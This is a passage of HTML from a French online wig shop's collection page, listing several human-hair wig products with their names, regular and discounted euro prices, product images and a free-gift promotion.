                  <a class="quick-action-button quick-action-button--visibility-always quickbuy-toggle tap-target" href="/collections/wigs/products/baisi-4x4-closure-perruque-naturelle-curly-200-densite-c" aria-label="Coup d&#39;oeil"><span class="icon icon--cart"><?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1722326592191" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4286" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"><path d="M875.136 327.936h-124.928c4.608-27.776 0-55.552-9.216-87.936C703.872 110.336 569.6 36.352 439.936 68.736c-60.16 23.168-111.104 64.768-143.488 120.32-23.168 41.728-32.384 92.544-32.384 138.88h-120.32C125.184 327.936 111.36 341.76 111.36 364.928v365.696c0 124.928 101.888 231.424 231.424 231.424h217.6c18.56 0 36.992-13.824 36.992-36.992 0-23.168-13.824-36.992-36.992-36.992H338.176c-87.936 0-162.048-74.112-162.048-162.048V397.44h657.28v189.824c0 18.56 13.824 36.992 36.992 36.992 23.168 0 36.992-13.952 36.992-36.992V364.928c0.128-23.04-13.696-36.992-32.256-36.992z m-194.432 0H338.176c-4.608-36.992 0-74.112 18.56-106.496 23.168-41.6 60.16-69.376 106.496-83.328 92.544-27.776 189.824 27.776 212.992 120.32 4.48 23.168 9.088 46.336 4.48 69.504z m0 0" fill="#ffffff" p-id="4287"></path><path d="M875.136 712.192H731.648V568.704c0-18.56-13.824-32.384-36.992-32.384-18.56 0-32.384 13.952-32.384 36.992V716.8H518.656c-18.56 0-32.384 13.824-32.384 36.992 0 18.56 13.824 32.384 36.992 32.384H666.88v143.488c0 18.56 13.824 32.384 36.992 32.384 18.56 0 32.384-13.824 32.384-36.992V781.568h143.488c18.56 0 32.384-13.824 32.384-36.992-4.608-18.56-18.432-32.384-36.992-32.384z m0 0" fill="#ffffff" p-id="4288"></path></svg></span></a>
                          
              

</div></div>
      </div>
      
        <div class="discountpirce">Maintenant à : <span class="notranslate ht-money">€103,45</span></div>
      
    </div>
  </div>
</product-block>
<product-block
  
  
    enable-swipe
  
  data-product-id="8000481984755"
  class="product-block "
  
    data-cc-animate
  
>
  <div
    class="block-inner card-scheme card-scheme--none"
    
  >
    <div class="block-inner-inner">
      
<div class="image-cont card-br-oh image-cont--with-secondary-image image-cont--same-aspect-ratio">
          <!--
            <div class="wishlist-engine" data-product_id="8000481984755" data-variant_id="43714606694643" data-full_button="false" data-css="true"></div>
          -->

          
            <div class="p-tag">
              <img
                loading="lazy"
                src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_4x_dedc1482-49cf-4851-b8b5-42733d63052d.png?v=1729647159"
                alt="Image Description"
              >
            </div>
          

          
          <a class="product-link" href="/collections/wigs/products/pixie-frontale-13-x-4-lace-tranparente-8-pouce-lisse-noir-naturel-48-d" aria-label="Pixie Frontale 13x4 lace tranparente 8 Pouce lisse Noir naturel 78€ D" tabindex="-1">
            <div class="image-label-wrap">
              <div class="image-label-wrap__images"><div
                    class="product-block__image product-block__image--primary product-block__image--active"
                    data-media-id="34410900783347"
                  >
                    
<div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: cover;
         --full-url: url(//www.baisihair.fr/cdn/shop/files/13.4-_-1B_f66f041f-5c76-4f8b-9763-dfa3af34616c.jpg?v=1751507210&width=960);
">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/files/13.4-_-1B_f66f041f-5c76-4f8b-9763-dfa3af34616c.jpg?v=1751507210&amp;width=960" alt="" data-srcset="//www.baisihair.fr/cdn/shop/files/13.4-_-1B_f66f041f-5c76-4f8b-9763-dfa3af34616c.jpg?v=1751507210&amp;width=180 180w, //www.baisihair.fr/cdn/shop/files/13.4-_-1B_f66f041f-5c76-4f8b-9763-dfa3af34616c.jpg?v=1751507210&amp;width=360 360w, //www.baisihair.fr/cdn/shop/files/13.4-_-1B_f66f041f-5c76-4f8b-9763-dfa3af34616c.jpg?v=1751507210&amp;width=540 540w, //www.baisihair.fr/cdn/shop/files/13.4-_-1B_f66f041f-5c76-4f8b-9763-dfa3af34616c.jpg?v=1751507210&amp;width=720 720w, //www.baisihair.fr/cdn/shop/files/13.4-_-1B_f66f041f-5c76-4f8b-9763-dfa3af34616c.jpg?v=1751507210&amp;width=900 900w, //www.baisihair.fr/cdn/shop/files/13.4-_-1B_f66f041f-5c76-4f8b-9763-dfa3af34616c.jpg?v=1751507210&amp;width=960 960w" width="960" height="960" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

                  </div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--show-on-hover product-block__image--inactivated"
                      data-media-id="34575079571699"
                      data-image-index="1"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/13.4-_-1B_f66f041f-5c76-4f8b-9763-dfa3af34616c.jpg?v=1751507210"
                            data-width="960"
                            data-height="960"
                            data-alt="Pixie Frontale 13x4 lace tranparente 8 Pouce lisse Noir naturel 78€ D"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="31855987687667"
                      data-image-index="2"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/products/1B_8f556631-c239-421f-accd-74c391821202.jpg?v=1741693181"
                            data-width="960"
                            data-height="960"
                            data-alt="Pixie Frontale 13x4 lace tranparente 8 Pouce lisse Noir naturel 78€ D"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="34410903994611"
                      data-image-index="3"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/13.4_2fcf52cd-6b38-4a96-aeb7-bcf87683c7f5.jpg?v=1751508584"
                            data-width="960"
                            data-height="960"
                            data-alt="Pixie Frontale 13x4 lace tranparente 8 Pouce lisse Noir naturel 78€ D"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div></div><div class="product-block__image-dots" aria-hidden="true">
                    <div class="product-block__image-dot product-block__image-dot--active"></div>
                    <div class="product-block__image-dot"></div><div class="product-block__image-dot product-block__image-dot--more"></div></div><!--  -->
            </div>
          </a><a
              class="image-page-button image-page-button--previous ltr-icon tap-target--before"
              href="#"
              aria-label="Précédente"
              tabindex="-1"
            ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left"><title>La gauche</title><polyline points="15 18 9 12 15 6"></polyline></svg></a>
            <a
              class="image-page-button image-page-button--next ltr-icon tap-target--before"
              href="#"
              aria-label="Précédente"
              tabindex="-1"
            ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right"><title>Droite</title><polyline points="9 18 15 12 9 6"></polyline></svg></a></div>
      
      <div class="product-info">
        <a class="product-link" href="/collections/wigs/products/pixie-frontale-13-x-4-lace-tranparente-8-pouce-lisse-noir-naturel-48-d"><div class="productTags">
            
            

            
              
                <span class="blockFriday">48H reçu</span>
                
              
            

            

            

            
          </div>

          <div class="product-block__title">
            <!--
              <img class='france' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/555.png?v=1722592568' alt='' >
            -->
            Pixie Frontale 13x4 lace tranparente 8 Pouce lisse Noir naturel 78€ D
          </div>
          <div class="appraiseImg">
            <img
              src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/dianzan.png?v=1722567037"
              alt=""
              width="13"
            >
          </div>
          <div
            product-id="8000481984755"
            product-handle="pixie-frontale-13-x-4-lace-tranparente-8-pouce-lisse-noir-naturel-48-d"
            class="alireviews-review-star-rating block"
          ></div></a><div class="product-block__price-row product-block__price-row--swatches-inline">
          <div class="product-block__price"><div class="product-price">
            <!--  -->
            <span class="product-price__item  product-price__amount  theme-money"><span class='productBprice'> <span class="notranslate ht-money">€108,99</span></span></span>
           
            
          </div>
<a class="quick-action-button quick-action-button--visibility-always quick-add tap-target" href="/collections/wigs/products/pixie-frontale-13-x-4-lace-tranparente-8-pouce-lisse-noir-naturel-48-d" data-variant-id="43714606694643" aria-label="Ajouter au panier"><span class="icon icon--cart"><?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1722326592191" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4286" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"><path d="M875.136 327.936h-124.928c4.608-27.776 0-55.552-9.216-87.936C703.872 110.336 569.6 36.352 439.936 68.736c-60.16 23.168-111.104 64.768-143.488 120.32-23.168 41.728-32.384 92.544-32.384 138.88h-120.32C125.184 327.936 111.36 341.76 111.36 364.928v365.696c0 124.928 101.888 231.424 231.424 231.424h217.6c18.56 0 36.992-13.824 36.992-36.992 0-23.168-13.824-36.992-36.992-36.992H338.176c-87.936 0-162.048-74.112-162.048-162.048V397.44h657.28v189.824c0 18.56 13.824 36.992 36.992 36.992 23.168 0 36.992-13.952 36.992-36.992V364.928c0.128-23.04-13.696-36.992-32.256-36.992z m-194.432 0H338.176c-4.608-36.992 0-74.112 18.56-106.496 23.168-41.6 60.16-69.376 106.496-83.328 92.544-27.776 189.824 27.776 212.992 120.32 4.48 23.168 9.088 46.336 4.48 69.504z m0 0" fill="#ffffff" p-id="4287"></path><path d="M875.136 712.192H731.648V568.704c0-18.56-13.824-32.384-36.992-32.384-18.56 0-32.384 13.952-32.384 36.992V716.8H518.656c-18.56 0-32.384 13.824-32.384 36.992 0 18.56 13.824 32.384 36.992 32.384H666.88v143.488c0 18.56 13.824 32.384 36.992 32.384 18.56 0 32.384-13.824 32.384-36.992V781.568h143.488c18.56 0 32.384-13.824 32.384-36.992-4.608-18.56-18.432-32.384-36.992-32.384z m0 0" fill="#ffffff" p-id="4288"></path></svg></span></a>
                          
              

</div></div>
      </div>
      
        <div class="discountpirce">Maintenant à : <span class="notranslate ht-money">€78,99</span></div>
      
    </div>
  </div>
</product-block>
<product-block
  
  
    enable-swipe
  
  data-product-id="6653075521698"
  class="product-block "
  
    data-cc-animate
  
>
  <div
    class="block-inner card-scheme card-scheme--none"
    
  >
    <div class="block-inner-inner">
      
<div class="image-cont card-br-oh ">
          <!--
            <div class="wishlist-engine" data-product_id="6653075521698" data-variant_id="44896068468979" data-full_button="false" data-css="true"></div>
          -->

          
            <div class="p-tag">
              <img
                loading="lazy"
                src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_4x_dedc1482-49cf-4851-b8b5-42733d63052d.png?v=1729647159"
                alt="Image Description"
              >
            </div>
          

          
          <a class="product-link" href="/collections/wigs/products/baisi-coupe-chinoise-sans-lace-perruque-bob-lisse-avec-frange" aria-label="BAISI COUPE CHINOISE SANS LACE PERRUQUE BOB LISSE AVEC FRANGE CODE : FR38" tabindex="-1">
            <div class="image-label-wrap">
              <div class="image-label-wrap__images"><div
                    class="product-block__image product-block__image--primary product-block__image--active"
                    data-media-id="35067661844723"
                  ><div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: cover;
         --full-url: url(//www.baisihair.fr/cdn/shop/files/111502.png?v=1751505174&width=800);
">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/files/111502.png?v=1751505174&amp;width=800" alt="" data-srcset="//www.baisihair.fr/cdn/shop/files/111502.png?v=1751505174&amp;width=180 180w, //www.baisihair.fr/cdn/shop/files/111502.png?v=1751505174&amp;width=360 360w, //www.baisihair.fr/cdn/shop/files/111502.png?v=1751505174&amp;width=540 540w, //www.baisihair.fr/cdn/shop/files/111502.png?v=1751505174&amp;width=720 720w, //www.baisihair.fr/cdn/shop/files/111502.png?v=1751505174&amp;width=800 800w" width="800" height="1000" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>
</div></div><!--  -->
            </div>
          </a></div>
      
      <div class="product-info">
        <a class="product-link" href="/collections/wigs/products/baisi-coupe-chinoise-sans-lace-perruque-bob-lisse-avec-frange"><div class="productTags">
            
            

            
              
                <span class="blockFriday">48H reçu</span>
                
              
            

            

            

            
          </div>

          <div class="product-block__title">
            <!--
              <img class='france' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/555.png?v=1722592568' alt='' >
            -->
            BAISI COUPE CHINOISE SANS LACE PERRUQUE BOB LISSE AVEC FRANGE CODE : FR38
          </div>
          <div class="appraiseImg">
            <img
              src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/dianzan.png?v=1722567037"
              alt=""
              width="13"
            >
          </div>
          <div
            product-id="6653075521698"
            product-handle="baisi-coupe-chinoise-sans-lace-perruque-bob-lisse-avec-frange"
            class="alireviews-review-star-rating block"
          ></div></a><div class="product-block__price-row product-block__price-row--swatches-inline">
          <div class="product-block__price"><div class="product-price">
            <!-- 
              <span class="product-price__item product-price__from">À partir de</span>
             -->
            <span class="product-price__item  product-price__amount  theme-money"><span class='productBprice'> <span class="notranslate ht-money">€121,00</span></span></span>
           
            
          </div>

                  <a class="quick-action-button quick-action-button--visibility-always quickbuy-toggle tap-target" href="/collections/wigs/products/baisi-coupe-chinoise-sans-lace-perruque-bob-lisse-avec-frange" aria-label="Coup d&#39;oeil"><span class="icon icon--cart"><?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1722326592191" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4286" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"><path d="M875.136 327.936h-124.928c4.608-27.776 0-55.552-9.216-87.936C703.872 110.336 569.6 36.352 439.936 68.736c-60.16 23.168-111.104 64.768-143.488 120.32-23.168 41.728-32.384 92.544-32.384 138.88h-120.32C125.184 327.936 111.36 341.76 111.36 364.928v365.696c0 124.928 101.888 231.424 231.424 231.424h217.6c18.56 0 36.992-13.824 36.992-36.992 0-23.168-13.824-36.992-36.992-36.992H338.176c-87.936 0-162.048-74.112-162.048-162.048V397.44h657.28v189.824c0 18.56 13.824 36.992 36.992 36.992 23.168 0 36.992-13.952 36.992-36.992V364.928c0.128-23.04-13.696-36.992-32.256-36.992z m-194.432 0H338.176c-4.608-36.992 0-74.112 18.56-106.496 23.168-41.6 60.16-69.376 106.496-83.328 92.544-27.776 189.824 27.776 212.992 120.32 4.48 23.168 9.088 46.336 4.48 69.504z m0 0" fill="#ffffff" p-id="4287"></path><path d="M875.136 712.192H731.648V568.704c0-18.56-13.824-32.384-36.992-32.384-18.56 0-32.384 13.952-32.384 36.992V716.8H518.656c-18.56 0-32.384 13.824-32.384 36.992 0 18.56 13.824 32.384 36.992 32.384H666.88v143.488c0 18.56 13.824 32.384 36.992 32.384 18.56 0 32.384-13.824 32.384-36.992V781.568h143.488c18.56 0 32.384-13.824 32.384-36.992-4.608-18.56-18.432-32.384-36.992-32.384z m0 0" fill="#ffffff" p-id="4288"></path></svg></span></a>
                          
              

</div></div>
      </div>
      
        <div class="discountpirce">Maintenant à : <span class="notranslate ht-money">€75,02</span></div>
      
    </div>
  </div>
</product-block>
<product-block
  
  
    enable-swipe
  
  data-product-id="4741391777836"
  class="product-block "
  
    data-cc-animate
  
>
  <div
    class="block-inner card-scheme card-scheme--none"
    
  >
    <div class="block-inner-inner">
      
<div class="image-cont card-br-oh image-cont--with-secondary-image ">
          <!--
            <div class="wishlist-engine" data-product_id="4741391777836" data-variant_id="32893613277228" data-full_button="false" data-css="true"></div>
          -->

          
            <div class="p-tag">
              <img
                loading="lazy"
                src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_4x_dedc1482-49cf-4851-b8b5-42733d63052d.png?v=1729647159"
                alt="Image Description"
              >
            </div>
          

          
          <a class="product-link" href="/collections/wigs/products/baisi-13-6-bob-perruque-lisse-straight-bob-en-100-cheveux-humains-1" aria-label="BAISI Bob blonde ou noir Perruque Lisse Straight Bob Lace frontal En 100% Cheveux Humains" tabindex="-1">
            <div class="image-label-wrap">
              <div class="image-label-wrap__images"><div
                    class="product-block__image product-block__image--primary product-block__image--active"
                    data-media-id="36303714517235"
                  >
                    
<div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: cover;
         --full-url: url(//www.baisihair.fr/cdn/shop/files/2c8be9405f2a3f70cda4e09657ab8497_dfcb5ea5-5b1b-4931-9f5a-0aade9f9fd11.gif?v=1752458046&width=960);
">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/files/2c8be9405f2a3f70cda4e09657ab8497_dfcb5ea5-5b1b-4931-9f5a-0aade9f9fd11.gif?v=1752458046&amp;width=960" alt="" data-srcset="//www.baisihair.fr/cdn/shop/files/2c8be9405f2a3f70cda4e09657ab8497_dfcb5ea5-5b1b-4931-9f5a-0aade9f9fd11.gif?v=1752458046&amp;width=180 180w, //www.baisihair.fr/cdn/shop/files/2c8be9405f2a3f70cda4e09657ab8497_dfcb5ea5-5b1b-4931-9f5a-0aade9f9fd11.gif?v=1752458046&amp;width=360 360w, //www.baisihair.fr/cdn/shop/files/2c8be9405f2a3f70cda4e09657ab8497_dfcb5ea5-5b1b-4931-9f5a-0aade9f9fd11.gif?v=1752458046&amp;width=540 540w, //www.baisihair.fr/cdn/shop/files/2c8be9405f2a3f70cda4e09657ab8497_dfcb5ea5-5b1b-4931-9f5a-0aade9f9fd11.gif?v=1752458046&amp;width=720 720w, //www.baisihair.fr/cdn/shop/files/2c8be9405f2a3f70cda4e09657ab8497_dfcb5ea5-5b1b-4931-9f5a-0aade9f9fd11.gif?v=1752458046&amp;width=900 900w, //www.baisihair.fr/cdn/shop/files/2c8be9405f2a3f70cda4e09657ab8497_dfcb5ea5-5b1b-4931-9f5a-0aade9f9fd11.gif?v=1752458046&amp;width=960 960w" width="960" height="960" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

                  </div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--show-on-hover product-block__image--inactivated"
                      data-media-id="36303714386163"
                      data-image-index="1"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/960_b1725629-7b04-40fd-9122-1080f0e931da.jpg?v=1752458046"
                            data-width="2560"
                            data-height="2560"
                            data-alt="BAISI Bob blonde ou noir Perruque Lisse Straight Bob Lace frontal En 100% Cheveux Humains"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="35168314130675"
                      data-image-index="2"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/8_b56b4694-6365-4a66-851f-4afb2d9f29fd.jpg?v=1752458040"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI Bob blonde ou noir Perruque Lisse Straight Bob Lace frontal En 100% Cheveux Humains"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="35168314163443"
                      data-image-index="3"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/7_7c66339f-4379-411b-8271-2f5369f3678a.jpg?v=1752458040"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI Bob blonde ou noir Perruque Lisse Straight Bob Lace frontal En 100% Cheveux Humains"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="35168314097907"
                      data-image-index="4"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/9_4_5.jpg?v=1752458040"
                            data-width="800"
                            data-height="1000"
                            data-alt="BAISI Bob blonde ou noir Perruque Lisse Straight Bob Lace frontal En 100% Cheveux Humains"
                            style="--ar-padding:125.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="7093442936876"
                      data-image-index="5"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/products/baisi-straight-bob-wig-100-human-hair-bob-wig-hairbs-954015.jpg?v=1752458040"
                            data-width="600"
                            data-height="600"
                            data-alt="BAISI Bob blonde ou noir Perruque Lisse Straight Bob Lace frontal En 100% Cheveux Humains"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="7093442969644"
                      data-image-index="6"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/products/baisi-straight-bob-wig-100-human-hair-bob-wig-hairbs-992927.jpg?v=1752458040"
                            data-width="800"
                            data-height="800"
                            data-alt="BAISI Bob blonde ou noir Perruque Lisse Straight Bob Lace frontal En 100% Cheveux Humains"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="33440910868723"
                      data-image-index="7"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/13.4_094d17e6-2f78-4fc8-a897-a12da33f9436.jpg?v=1752458040"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI Bob blonde ou noir Perruque Lisse Straight Bob Lace frontal En 100% Cheveux Humains"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div></div><div class="product-block__image-dots" aria-hidden="true">
                    <div class="product-block__image-dot product-block__image-dot--active"></div>
                    <div class="product-block__image-dot"></div><div class="product-block__image-dot product-block__image-dot--more"></div></div><!--  -->
            </div>
          </a><a
              class="image-page-button image-page-button--previous ltr-icon tap-target--before"
              href="#"
              aria-label="Précédente"
              tabindex="-1"
            ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left"><title>La gauche</title><polyline points="15 18 9 12 15 6"></polyline></svg></a>
            <a
              class="image-page-button image-page-button--next ltr-icon tap-target--before"
              href="#"
              aria-label="Précédente"
              tabindex="-1"
            ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right"><title>Droite</title><polyline points="9 18 15 12 9 6"></polyline></svg></a></div>
      
      <div class="product-info">
        <a class="product-link" href="/collections/wigs/products/baisi-13-6-bob-perruque-lisse-straight-bob-en-100-cheveux-humains-1"><div class="productTags">
            
            

            
              
                <span class="blockFriday">48H reçu</span>
                
              
            

            

            

            
          </div>

          <div class="product-block__title">
            <!--
              <img class='france' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/555.png?v=1722592568' alt='' >
            -->
            BAISI Bob blonde ou noir Perruque Lisse Straight Bob Lace frontal En 100% Cheveux Humains
          </div>
          <div class="appraiseImg">
            <img
              src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/dianzan.png?v=1722567037"
              alt=""
              width="13"
            >
          </div>
          <div
            product-id="4741391777836"
            product-handle="baisi-13-6-bob-perruque-lisse-straight-bob-en-100-cheveux-humains-1"
            class="alireviews-review-star-rating block"
          ></div></a><div class="product-block__price-row product-block__price-row--swatches-inline">
          <div class="product-block__price"><div class="product-price">
            <!-- 
              <span class="product-price__item product-price__from">À partir de</span>
             -->
            <span class="product-price__item  product-price__amount product-price__amount--on-sale theme-money"><span class='productBprice'> <span class="notranslate ht-money">€135,00</span></span></span>
           
            
          </div>

                  <a class="quick-action-button quick-action-button--visibility-always quickbuy-toggle tap-target" href="/collections/wigs/products/baisi-13-6-bob-perruque-lisse-straight-bob-en-100-cheveux-humains-1" aria-label="Coup d&#39;oeil"><span class="icon icon--cart"><?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1722326592191" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4286" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"><path d="M875.136 327.936h-124.928c4.608-27.776 0-55.552-9.216-87.936C703.872 110.336 569.6 36.352 439.936 68.736c-60.16 23.168-111.104 64.768-143.488 120.32-23.168 41.728-32.384 92.544-32.384 138.88h-120.32C125.184 327.936 111.36 341.76 111.36 364.928v365.696c0 124.928 101.888 231.424 231.424 231.424h217.6c18.56 0 36.992-13.824 36.992-36.992 0-23.168-13.824-36.992-36.992-36.992H338.176c-87.936 0-162.048-74.112-162.048-162.048V397.44h657.28v189.824c0 18.56 13.824 36.992 36.992 36.992 23.168 0 36.992-13.952 36.992-36.992V364.928c0.128-23.04-13.696-36.992-32.256-36.992z m-194.432 0H338.176c-4.608-36.992 0-74.112 18.56-106.496 23.168-41.6 60.16-69.376 106.496-83.328 92.544-27.776 189.824 27.776 212.992 120.32 4.48 23.168 9.088 46.336 4.48 69.504z m0 0" fill="#ffffff" p-id="4287"></path><path d="M875.136 712.192H731.648V568.704c0-18.56-13.824-32.384-36.992-32.384-18.56 0-32.384 13.952-32.384 36.992V716.8H518.656c-18.56 0-32.384 13.824-32.384 36.992 0 18.56 13.824 32.384 36.992 32.384H666.88v143.488c0 18.56 13.824 32.384 36.992 32.384 18.56 0 32.384-13.824 32.384-36.992V781.568h143.488c18.56 0 32.384-13.824 32.384-36.992-4.608-18.56-18.432-32.384-36.992-32.384z m0 0" fill="#ffffff" p-id="4288"></path></svg></span></a>
                          
              

</div></div>
      </div>
      
        <div class="discountpirce">Maintenant à : <span class="notranslate ht-money">€110,70</span></div>
      
    </div>
  </div>
</product-block>
<product-block
  
  
    enable-swipe
  
  data-product-id="8333069582579"
  class="product-block "
  
    data-cc-animate
  
>
  <div
    class="block-inner card-scheme card-scheme--none"
    
  >
    <div class="block-inner-inner">
      
<div class="image-cont card-br-oh ">
          <!--
            <div class="wishlist-engine" data-product_id="8333069582579" data-variant_id="44564610646259" data-full_button="false" data-css="true"></div>
          -->

          

          
          <a class="product-link" href="/collections/wigs/products/baisi-st-valentin-promotion-commande-plus-de-200-1-fer-electrique-gratuit-en-vente-avec-une-perruque-au-moins-pour-la-livraison-2" aria-label="BAISI PROMO Cadeaux Gratuits commande Perruques + 1 Fer Électrique ou Fer mini Gratuit ( En vente avec une perruque au moins pour la livraison ) GIFT" tabindex="-1">
            <div class="image-label-wrap">
              <div class="image-label-wrap__images"><div
                    class="product-block__image product-block__image--primary product-block__image--active"
                    data-media-id="32935188594931"
                  ><div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: cover;
         --full-url: url(//www.baisihair.fr/cdn/shop/files/8f8105f46a719a6c6009b5b4792f6e0a_c4591aaf-0168-45b5-a230-91de34a054f7.jpg?v=1741695420&width=853);
">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/files/8f8105f46a719a6c6009b5b4792f6e0a_c4591aaf-0168-45b5-a230-91de34a054f7.jpg?v=1741695420&amp;width=853" alt="" data-srcset="//www.baisihair.fr/cdn/shop/files/8f8105f46a719a6c6009b5b4792f6e0a_c4591aaf-0168-45b5-a230-91de34a054f7.jpg?v=1741695420&amp;width=180 180w, //www.baisihair.fr/cdn/shop/files/8f8105f46a719a6c6009b5b4792f6e0a_c4591aaf-0168-45b5-a230-91de34a054f7.jpg?v=1741695420&amp;width=360 360w, //www.baisihair.fr/cdn/shop/files/8f8105f46a719a6c6009b5b4792f6e0a_c4591aaf-0168-45b5-a230-91de34a054f7.jpg?v=1741695420&amp;width=540 540w, //www.baisihair.fr/cdn/shop/files/8f8105f46a719a6c6009b5b4792f6e0a_c4591aaf-0168-45b5-a230-91de34a054f7.jpg?v=1741695420&amp;width=720 720w, //www.baisihair.fr/cdn/shop/files/8f8105f46a719a6c6009b5b4792f6e0a_c4591aaf-0168-45b5-a230-91de34a054f7.jpg?v=1741695420&amp;width=853 853w" width="853" height="853" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>
</div></div><!--  -->
            </div>
          </a></div>
      
      <div class="product-info">
        <a class="product-link" href="/collections/wigs/products/baisi-st-valentin-promotion-commande-plus-de-200-1-fer-electrique-gratuit-en-vente-avec-une-perruque-au-moins-pour-la-livraison-2"><div class="productTags">
            
            

            

            

            

            
          </div>

          <div class="product-block__title">
            <!--
              
            -->
            BAISI PROMO Cadeaux Gratuits commande Perruques + 1 Fer Électrique ou Fer mini Gratuit ( En vente avec une perruque au moins pour la livraison ) GIFT
          </div>
          <div class="appraiseImg">
            <img
              src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/dianzan.png?v=1722567037"
              alt=""
              width="13"
            >
          </div>
          <div
            product-id="8333069582579"
